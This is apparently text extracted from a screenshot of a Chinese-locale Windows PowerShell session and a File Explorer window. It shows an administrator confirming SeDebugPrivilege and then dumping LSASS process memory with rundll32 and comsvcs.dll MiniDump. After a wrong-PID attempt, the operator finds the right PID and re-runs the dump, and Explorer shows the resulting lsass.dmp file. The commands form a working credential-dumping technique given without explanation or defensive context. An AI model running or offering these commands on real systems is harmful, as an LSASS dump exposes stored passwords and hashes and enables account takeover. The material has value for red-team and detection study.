 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> whoami /priv | findstr "SeDebugPrivilege"
SeDebugPrivilege                          Debug programs                                                     Enabled
PS C:\Users\Administrator> powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 640 C:\test\lsass.dmp full"
PS C:\Users\Administrator> powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 640 C:\test\lsass.dmp full"
PS C:\Users\Administrator> tasklist /svc | findstr "lsass"
lsass.exe                      652 KeyIso, SamSs
PS C:\Users\Administrator> powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 652 C:\test\lsass.dmp full"
PS C:\Users\Administrator>
test
文件 主页 共享 查看
此电脑 本地磁盘 (C:) test
名称 修改日期 类型 大小
lsass.dmp 2023/1/12 23:53 DMP 文件 42,922 KB
快速访问
桌面
下载
文档
图片
此电脑
网络